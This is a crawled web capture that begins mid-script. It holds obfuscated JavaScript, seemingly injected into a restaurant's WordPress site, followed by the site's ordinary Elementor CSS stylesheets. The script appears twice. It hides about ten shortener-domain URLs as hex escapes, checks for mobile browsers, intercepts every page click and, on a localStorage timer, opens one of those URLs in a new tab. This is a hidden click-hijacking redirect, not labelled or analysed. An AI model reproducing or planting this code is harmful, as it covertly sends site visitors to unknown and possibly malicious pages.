_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1708450823
body_size: 2172
content:
.elementor-kit-7{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#8D1913;--e-global-color-text:#D06608;--e-global-color-accent:#8D1913;--e-global-color-66d92e5:#606161;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;font-family:"Open Sans", Open Sans;}.elementor-kit-7 a{font-family:"Open Sans", Open Sans;}.elementor-kit-7 a:hover{font-family:"Open Sans", Open Sans;}.elementor-kit-7 h1{font-family:"Open Sans", Open Sans;}.elementor-kit-7 h2{font-family:"Open Sans", Open Sans;}.elementor-kit-7 h4{font-family:"Open Sans", Open Sans;}.elementor-kit-7 h5{font-family:"Open Sans", Open Sans;}.elementor-kit-7 h6{font-family:"Open Sans", Open Sans;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"Open Sans", Open Sans;font-weight:bold;color:var( --e-global-color-primary );background-color:#8F0F06;border-radius:10px 10px 10px 10px;padding:8px 20px 8px 20px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{color:var( --e-global-color-primary );background-color:var( --e-global-color-text );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://vilaarabe.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1721233868
body_size: 17974
content:
.elementor-8 .elementor-element.elementor-element-2e1c5c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-122px;margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-2e1c5c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-2f28d65 .elementor-repeater-item-7de994f .swiper-slide-bg{background-image:url(https://vilaarabe.com.br/wp-content/uploads/2021/06/Banner_1-scaled.jpg);background-size:cover;}.elementor-8 .elementor-element.elementor-element-2f28d65 .elementor-repeater-item-e240276 .swiper-slide-bg{background-color:#4054b2;background-image:url(https://vilaarabe.com.br/wp-content/uploads/2021/06/Banner_2-scaled.jpg);background-size:cover;}.elementor-8 .elementor-element.elementor-element-2f28d65 .elementor-repeater-item-5e1a318 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://vilaarabe.com.br/wp-content/uploads/2021/06/Banner_3-scaled.jpg);background-size:cover;}.elementor-8 .elementor-element.elementor-element-2f28d65 .swiper-slide{height:700px;transition-duration:calc(5000ms*1.2);}.elementor-8 .elementor-element.elementor-element-2f28d65 .swiper-slide-contents{max-width:66%;}.elementor-8 .elementor-element.elementor-element-2f28d65 .swiper-slide-inner{text-align:center;}.elementor-8 .elementor-element.elementor-element-2f28d65 .elementor-slide-heading{font-family:"Open Sans", Open Sans;}.elementor-8 .elementor-element.elementor-element-2f28d65 .elementor-slide-description{font-family:"Open Sans", Open Sans;}.elementor-8 .elementor-element.elementor-element-2b2daab .elementor-repeater-item-ef008ca .swiper-slide-bg{background-image:url(https://vilaarabe.com.br/wp-content/uploads/2021/06/banners_mobile-06.jpg);background-size:cover;}.elementor-8 .elementor-element.elementor-element-2b2daab .swiper-slide{height:400px;transition-duration:calc(5000ms*1.2);}.elementor-8 .elementor-element.elementor-element-2b2daab .swiper-slide-contents{max-width:66%;}.elementor-8 .elementor-element.elementor-element-2b2daab .swiper-slide-inner{text-align:center;}.elementor-8 .elementor-element.elementor-element-2b2daab .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:4px;}.elementor-8 .elementor-element.elementor-element-2b2daab .elementor-slide-heading{font-family:"Open Sans", Open Sans;}.elementor-8 .elementor-element.elementor-element-a077ffd:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-a077ffd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://vilaarabe.com.br/wp-content/uploads/2021/06/img_fundo1.png");background-position:bottom right;background-repeat:no-repeat;background-size:25% auto;}.elementor-8 .elementor-element.elementor-element-a077ffd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-8 .elementor-element.elementor-element-a077ffd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-fc46591.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-fc46591 > .elementor-element-populated{padding:0px 0px 0px 45px;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-438861d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-438861d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-438861d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-f245fab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-f245fab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-f245fab:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8 .elementor-element.elementor-element-f245fab > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D0670933;background-image:url("https://vilaarabe.com.br/wp-content/uploads/2021/06/img_backgroundhome.png");background-repeat:no-repeat;}.elementor-8 .elementor-element.elementor-element-f245fab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:97px 0px 97px 0px;}.elementor-8 .elementor-element.elementor-element-f245fab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-f40e5ff{text-align:center;}.elementor-8 .elementor-element.elementor-element-f40e5ff .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-weight:bold;}.elementor-8 .elementor-element.elementor-element-bfdc982 .elementor-button{font-family:"Roboto", Open Sans;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#8F0F06;border-radius:15px 15px 15px 15px;padding:10px 20px 10px 20px;}.elementor-8 .elementor-element.elementor-element-bfdc982 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-bfdc982 .elementor-button:focus{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-bfdc982 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-bfdc982 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-413f7cb{margin-top:60px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-8 .elementor-element.elementor-element-e1656af.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8 .elementor-element.elementor-element-e1656af > .elementor-element-populated{padding:0px 0px 0px 45px;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-68d80e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-68d80e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-68d80e3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8 .elementor-element.elementor-element-68d80e3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8 .elementor-element.elementor-element-68d80e3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-68d80e3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-68d80e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-9cb74f0{text-align:center;}.elementor-8 .elementor-element.elementor-element-9cb74f0 .elementor-heading-title{font-family:"Open Sans", Open Sans;}.elementor-8 .elementor-element.elementor-element-da87748 .elementor-button{font-family:"Roboto", Open Sans;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#8F0F06;border-radius:15px 15px 15px 15px;padding:10px 20px 10px 20px;}.elementor-8 .elementor-element.elementor-element-cf12503 > .elementor-container{min-height:300px;}.elementor-8 .elementor-element.elementor-element-cf12503:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-cf12503 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://vilaarabe.com.br/wp-content/uploads/2021/06/bg_kibes_home.png");background-repeat:no-repeat;background-size:cover;}.elementor-8 .elementor-element.elementor-element-cf12503{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-cf12503 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-cfb4b47{text-align:center;}.elementor-8 .elementor-element.elementor-element-cfb4b47 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-weight:600;}.elementor-8 .elementor-element.elementor-element-2894527{text-align:center;}.elementor-8 .elementor-element.elementor-element-2894527 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-2547285 .elementor-button{font-family:"Roboto", Open Sans;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#8F0F06;border-radius:8px 8px 8px 8px;padding:8px 13px 8px 13px;}.elementor-8 .elementor-element.elementor-element-2547285 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-2547285 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-2547285 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-2120f6a:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-2120f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://vilaarabe.com.br/wp-content/uploads/2021/06/img_fundo2.png");background-position:bottom left;background-repeat:no-repeat;background-size:25% auto;}.elementor-8 .elementor-element.elementor-element-2120f6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-8 .elementor-element.elementor-element-2120f6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-b26fd39{text-align:center;}.elementor-8 .elementor-element.elementor-element-b26fd39 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Open Sans", Open Sans;font-weight:600;}.elementor-8 .elementor-element.elementor-element-59f070d .elementor-swiper-button.elementor-swiper-button-prev, .elementor-8 .elementor-element.elementor-element-59f070d .elementor-swiper-button.elementor-swiper-button-next{color:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-59f070d .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-8 .elementor-element.elementor-element-59f070d .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-59f070d .swiper-wrapper{display:flex;align-items:center;}.elementor-8 .elementor-element.elementor-element-1a32e12 .elementor-button{font-family:"Roboto", Open Sans;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#8F0F06;border-radius:8px 8px 8px 8px;padding:8px 13px 8px 13px;}.elementor-8 .elementor-element.elementor-element-1a32e12 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-1a32e12 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-8 .elementor-element.elementor-element-1a32e12 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-e0af805 > .elementor-container{min-height:300px;}.elementor-8 .elementor-element.elementor-element-e0af805:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-e0af805 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://vilaarabe.com.br/wp-content/uploads/2021/06/bg_cml_home.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8 .elementor-element.elementor-element-e0af805{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-8 .elementor-element.elementor-element-e0af805 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-da0911d{text-align:center;}.elementor-8 .elementor-element.elementor-element-da0911d .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Open Sans", Open Sans;font-weight:600;}.elementor-8 .elementor-element.elementor-element-0b088c5{text-align:center;color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-0b088c5 > .elementor-widget-container{padding:0px 350px 0px 350px;}.elementor-8 .elementor-element.elementor-element-25b85a8 .elementor-button{font-family:"Roboto", Open Sans;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-text );border-radius:8px 8px 8px 8px;padding:8px 13px 8px 13px;}.elementor-8 .elementor-element.elementor-element-25b85a8 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-25b85a8 .elementor-button:focus{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-25b85a8 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-25b85a8 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-25b85a8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-7e3950d{margin-top:60px;margin-bottom:60px;}.elementor-8 .elementor-element.elementor-element-4fd36d5{text-align:center;}.elementor-8 .elementor-element.elementor-element-4fd36d5 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-7876678{--e-image-carousel-slides-to-show:6;}.elementor-8 .elementor-element.elementor-element-7876678 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-8 .elementor-element.elementor-element-7876678 .elementor-swiper-button.elementor-swiper-button-next{font-size:30px;color:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-7876678 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-8 .elementor-element.elementor-element-7876678 .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-secondary 